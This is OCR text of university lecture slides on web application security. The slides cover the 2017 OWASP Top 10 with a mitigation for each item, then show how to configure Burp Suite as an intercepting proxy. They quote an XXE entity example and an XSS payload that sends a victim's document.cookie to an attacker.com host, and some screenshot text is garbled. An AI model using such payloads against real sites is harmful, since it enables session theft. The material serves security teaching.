





# **Web Application Security**

¨ First (and nearly only) Rule

# Never Trust User Input

4



5

#### **OWASP**

- ¨ OWASP stands for the Open Web Application Security Project
- ¨ Founded in 2001 as a charitable organization dedicated to improving Web Application Security
- ¨ Creators and publishers of the OWASP top 10
- Hosts numerous Web App tools and projects

### **OWASP tools**

- Software
- ZAP: Zed Attack Proxy
- ¡ Web Testing Environment
- Juice Shop
- Cheat sheets

7

# **OWASP Juice Shop**

- Deliberately insecure web app
- Demonstrates the flaws of the Top 10 and more
- Can be reconfigured for custom purpose

8

# The OWASP Top 10

#### ¨ **OWASP Top 10 – 2017 (New)**

- ¨ 2017-A1 Injection
- ¨ 2017-A2 Broken Authentication and Session Management
- ¨ 2017-A3 Sensitive Data Exposure
- $\Box$  2017-A4 XML External Entities (XXE)
- ¨ 2017-A5 Broken Access Control
- ¨ 2017-A6 Security Misconfiguration
- ¨ 2017-A7 Cross Site Scripting (XSS)
- ¨ 2017-A8 Insecure Deserialization
- ¨ 2017-A9 Using Known Vulnerable Components
- □ 2017-A10 Insufficient Logging & Monitoring<br>Surce: Annex<br>[https://ww](https://www.owasp.org/index.php/Top_10-2017_Top_10)w.owasp.org/index.br/Iop\_10

 $MIS$  5211.701  $MIS$  5211.701 9

#### Tools for reconnaissance and attack

- ¨ Google Chrome
	- ¡ Tamper Chrome
	- ¡ Postman and Postman Interceptor
	- ¡ Developer Tools
- $\square$  Mozilla Firefox
	- ¡ Tamper Data for FF Quantum
	- ¡ Web Developer Tools

10

# 1. Injection

- Unvalidated input, which contains malicious content, is accepted by the application
- ¨ Many different types of injection attacks, including
- 
- ¡ Scripts ú Commands which can be executed in the victim's browser ¡ SQL ú Database commands that can access or alter data
- 
- OS commands<br>
<sup>□</sup> Submits operating system commands that run on the web<br>
application server



## 2. Broken Authentication

- ¨ Harvested lists of usernames and passwords
- Weak passwords
- No defense against automated attacks
- Passwords stored unsafely
- $\square$  Insecure password recovery methods

#### 13

#### **Broken Authentication mitigation**

- Multi-factor authentication
	- ¡ UW is rolling out Duo keys, which use either a hardware fob or your mobile phone
- ¨ Don't allow weak passwords
- ¨ Limit failed login attempts
- Use session IDs securely

14

#### 3. Sensitive Data Exposure

- Data transmitted in cleartext
- Data stored in cleartext
- Data accessible via network
- Use of old, weak encryption algorithms

#### Sensitive Data Exposure mitigation

- - In transit, over the network
	- ¡ At rest, in database
- Avoid storing unneeded data
- $\Box$  Don't store unrelated data in application web space

16

# 4. XML External Entities (XXE)

- **□** XML documents can include references to URIs, which are resolved when processed
- $\square$  Can exfiltrate files, or cause denial-of-service attacks ¡ <!ENTITY xxe SYSTEM "file:///dev/random" >]>

17

#### **XML External Entities (XXE)** mitigation

- **Use newest versions of XML processors**
- Disable external entity processing
- Validate uploaded XML content before processing

## 5. Broken Access Control

- App can be accessed without authentication
- Users can access data belonging to others
- ¡ [http://top10.uwaterloooo.ca/calenda](http://top10.uwaterloooo.ca/calendar?eventid=2634)r?eventid=2634
- Users can switch identities by modifying URL
- $\Box$  Users can access privileged web pages by modifying URL

#### 19

#### **Broken Access Control** mitigation

- Deny access to resources by default
- Access controls specific to user and group rather than simply allowing logged-in users equal access

#### 20

# **6. Security Misconfiguration**

- ¨ Pages, ports, services not secured against unauthenticated access
	- ¡ e.g. directory listings allowed in app, which lets attackers scan for files
- ¨ Unnecessary features enabled
- ¨ Error messages provide details about app infrastructure ¡ e.g. versions of libraries used might be displayed in an error message, which would allow attacker to search for known vulnerabilities in those libraries

#### **Security Misconfiguration** mitigation

- Servers and environments should be hardened via automated processed to ensure no step is left out
- Remove unneeded features

22

#### 7. Cross-Site Scripting (XSS)

- ¨ Malicious scripts are executed in victim's browser ¨ Provided through tainted URLs
	-
	- Web page has links with embedded scripts<br>• (String) page += "<input name='creditcard' type="TEXT' value="' +<br>request.getParameter'>('<script>document.location='http://www.<br>attacker.com/cgi-<br>bin/cookie.egi?foo='+document
- ¨ Stored on server ¡ Inserted during fake user registration, misuse of comment mechanism, etc.

23

#### **Cross-Site Scripting (XSS)** mitigation

- <sup>1</sup> Prevent input of script elements
	- ¡ e.g. angle brackets
	- ¡ Whitelist input
- Use frameworks that sanitize input automatically

## 8. Insecure Deserialization

- Data objects may be converted into a format suitable for storage or transmission, in a process called serialization.
- ¨ The process of restoring the converted data to a format suitable for use by an app is called deserialization
- ¨ Data can be crafted so that upon deserialization, it ???
- ¨ For example, a serialized user record may be edited to assign additional rights to an individual. If that record is deserialized into an app, the user could obtain enhanced privileges.

25

#### **Insecure Deserialization** mitigation

- Don't accept objects from untrusted sources
- Implement integrity checks

26

#### 9. Using Components with **Known Vulnerabilities**

**□** Servers with older software components that contain known vulnerabilities are at risk of compromise

#### 9. Using Components with **Known Vulnerabilities**

■ Unpatched libraries are a hacker's best friend

28

#### **Using Components with Known** Vulnerabilities mitigation

- **□** All software components of the application and the underlying operating system must be kept up to date.
- Vulnerability reports for installed software need to be
- ¨ Software patches and upgrades must be done in a timely fashion.
- ¨ Software should only be upgraded from official sources.

29

#### 10: Insufficient Logging & Monitoring

- ¨ Unusual events are not logged
- Logged events are not reviewed
- Either allows suspicious behavior to go undetected

#### **Insufficient Logging &** Monitoring mitigation

¨ Log events

- ¡ Login failures, high rates of access, etc.
- Logs must have sufficient detail and context
- Store logs in safe location off the web server
- $\square$  Logs must be collated and reviewed for anomalies

31

# Former Top 10 issues

¨ Cross-Site Request Forgery (CSRF)

Unvalidated Redirects and Forwards

32

#### **OWASP chapters**

- Local groups that sponsor events and speakers
- **□** Foster collaboration among developers and security staff
- [https://www.owasp.org/index.php](https://www.owasp.org/index.php/Philadelphia)/Philadelphia
- ¨ [https://www.meetup.com/OWASP](https://www.meetup.com/OWASP-Philadelphia/)-Philadelphia/







## A Little About Browsers

- What is a Web Browser?
	- ¡ Rendering Engine
	- ¡ JavaScript Engine
	- ¡ Network communications layer
	-
- ¨ May also include
	- ¡ Add-Ins
	- ¡ Browser Helper Objects
	- ¡ APIs to/for other applications

37

#### A Little More About Browsers

- Why are we talking about this?
	- **EXPROMENT ENGLISH B**rowser are fairly complicated
	- ¡ Browsers have many sub-components and features
	- ¡ Browsers need to understand many different forms of character encoding
- **□** All of this gives us something to work with when attacking Web Applications
- Good reference for details
- □ [http://taligarsiel.com/Projects/](http://taligarsiel.com/Projects/howbrowserswork1.htm)howbrowsers work1.htm

38

#### Now What

- ¨ So, all of this is interesting, but does that have to do with penetration testing
- $\Box$  Or, to put it another way. How de we exploit these issues?
- ¨ First step:

Intercepting Proxies

# What's an Intercepting Proxy

**□** In this instance, an intercepting proxy is software that acts as a server and sits between the web browser and your internet connection

¨ Examples

• Burp Suite Top 10 Security Too ¡ Webscarab ¡ Paros

40

#### Some Rules for Our Use of **Intercepting Proxies**

- For this course
- ¨ Monitor and record ONLY UNLESS YOU ARE ON A TEST SITE YOU OWN
- Do not inject or alter any traffic unless you personally own the web site.

41

#### **Burp Suite**

- ¨ Start Burp Suite by logging in to Kali and selecting Burp Suite from:
- ¨ Kali Linux>Web Applications>Web Application Proxies>burpsuite



# **Getting Started**

- **□** Once burpsuite is running, you will need to start and configure a browser
- ¨ Kali's web browser is "Iceweasel", an adaptation of Firefox
- After starting Iceweasel, navigate to preferences

¨ And select it



44

#### **Configuring the Network Proxy □** Navigate to the Network Tab **Connection**<br>Configure how ices and select ects to the  $\begin{array}{|c|} \hline \text{Sgtings...} \hline \end{array}$ Cached Web Content settings… for  $\label{def:2} \begin{aligned} \text{Your web content cache is currently using 144 KB of disk space}\\ \Box \text{ Qverride automatic cache management} \end{aligned}$  $\boxed{\underline{\mathsf{Clear\,} \mathsf{Now}} }$ **Connection**



# **Configuring the Network Proxy**

- ¨ Change selection from "Use system proxy settings" to "Manual proxy configuration and enter "127.0.0.1" for "HTTP Proxy" and "8080" for "Port"
- ¨ Also, select check box for "Use this proxy server for all protocols"
- ¨ Delete reference to localhost and 127.0.0.1 from the no proxy list
- ¨ Select "OK" when done
- $\square$  Browser is now setup to use burpsuite
- See next slide for example

46

# **Configuring the Network Proxy** Counting the Project both Assembly Connection Settings<br>
Comparison to Access the internet<br>
C Muto-defect providenties for the network<br>
C Like system providenties for the network<br>
C Like the property access the state of th  $\underline{\text{Port:}}\quad \overline{\quad \text{8080}\ \overset{\wedge}{\underset{\small{\vee}}{\sim}}\ \, }$  $\frac{\text{No Proxy for:}}{\text{localhost, } 127.0.0.1}$ ample: .mozilla.org, .net.nz, 192.168.1.0/24<br>:omatic proxy configuration URL:  $\begin{tabular}{|c|c|} \hline \multicolumn{3}{|c|}{\textbf{Regload}}\\ \hline \multicolumn{3}{|c|}{\textbf{Cancel}} & \multicolumn{3}{|c|}{\textbf{OK}}\\ \hline \end{tabular}$  $_{\rm{Help}}$





## Now We Can Test

- ¨ In browser, navigate to google.com
- Browser will hang and look busy
- ¨ Select the "Proxy" tab in burpsuite
- ¨ Burpsuite is waiting for you, select forward



49

#### **Browser Knows Something is Up** ¨ Select "I understand the Risks" and follow prompts to add an exception **Example 3**<br>This Connection is Untrusted<br>You have aded locuvased to connect securely to www.google.com, but we can't a<br>cornection is secure. .<br>Normally, when you try to connect securely, sites will present trusted id<br>are going to the right place. However, this site's identity can't be verified. What Should I Do? If you usually connect to this site without problems, this error could mean that sor<br>impersonate the site, and you shouldn't continue. Get me out of here! ▶ Technical Details • I Understand the Risks



# Continuing

- □ You may have to hit forward a number of times
- ¨ You may want to click "Intercept is on" to turn it off and save hitting the forward button
- ¨ Eventually, all traffic is forwarded.
- ¨ Now, select "HTTP history" and see what you

52















56

#### Now, Lets Go Somewhere More Interesting

- $\square$  <br> Restart burpsuite and turn intercept off
- **■** Now navigate to temple.edu and look around the sitetemple.edu
- $\square$  Look over the results







# We've Got Both Sides

¨ Note: There's both a request and a response tab.<br>Request Response

 $\begin{tabular}{|c|c|} \hline & \textbf{Range} & \textbf{Hodge} & \textbf{P1} & \textbf{0} & \textbf{0}$ 

61



62



# What Now

¨ If this was a real Web App Test

- ¡ Navigate the web site recording everything
- ¡ Review looking for interesting leads to follow
- Set Proxy to crawl site
- ú (DO NOT DO THIS FOR THIS COURSE UNLESS YOU ARE ON A TEST SITE YOU OWN)

64

